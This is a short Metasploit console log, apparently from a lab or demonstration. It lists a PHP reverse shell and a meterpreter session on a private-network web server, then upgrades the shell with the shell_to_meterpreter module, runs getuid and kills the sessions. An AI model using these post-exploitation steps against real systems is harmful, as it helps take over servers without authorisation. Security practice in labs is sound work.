 Active sessions
===============
Id  Name  Type                Information                                       Connection
--  ----  ----                -----------                                       ----------
1         shell php/php                                                         192.168.0.58:443 -> 192.168.0.58:44402 (192.168.0.58)
2         meterpreter x86/linux  uid=33, gid=33, euid=33, egid=33 @ 192.168.0.58  192.168.0.58:8443 -> 192.168.0.58:40794 (192.168.0.58)
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: uid=33, gid=33, euid=33, egid=33
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.58 - Meterpreter session 2 closed.  Reason: User exit
msf5 post(multi/manage/shell_to_meterpreter) > sessions -K
[*] Killing all sessions...
[*] 192.168.0.58 - Command shell session 1 closed.
msf5 post(multi/manage/shell_to_meterpreter) > jobs -K
Stopping all jobs...
msf5 post(multi/manage/shell_to_meterpreter) > exit
Security
security professionals